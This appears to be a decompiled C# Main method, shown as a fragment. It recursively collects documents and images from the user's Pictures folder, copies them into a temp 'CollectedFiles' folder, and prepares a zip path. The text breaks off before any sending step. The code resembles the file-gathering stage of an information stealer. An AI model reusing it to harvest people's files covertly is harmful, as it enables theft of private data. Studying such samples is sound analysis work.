 Main(string[]) : void
static void Main(string[] args)
string[] source = new string[5] { ".docx", ".pptx", ".png", ".gif", ".jpeg" };
string folderPath = Environment.GetFolderPath(Environment.SpecialFolder.MyPictures);
Log("Searching for files in: " + folderPath);
string text = Path.Combine(Path.GetTempPath(), "CollectedFiles");
Directory.CreateDirectory(text);
Log("Temporary folder created: " + text);
string[] files = Directory.GetFiles(folderPath, "*", SearchOption.AllDirectories);
int num = 0;
string[] array = files;
foreach (string file in array)
{
if (source.Any((string ext) => file.EndsWith(ext, StringComparison.OrdinalIgnoreCase))
{
string destFileName = Path.Combine(text, Path.GetFileName(file));
File.Copy(file, destFileName, overwrite: true);
Log("File found and copied: " + file);
num++;
}
}
string text2 = Path.Combine(Path.GetTempPath(), "CollectedFiles.zip");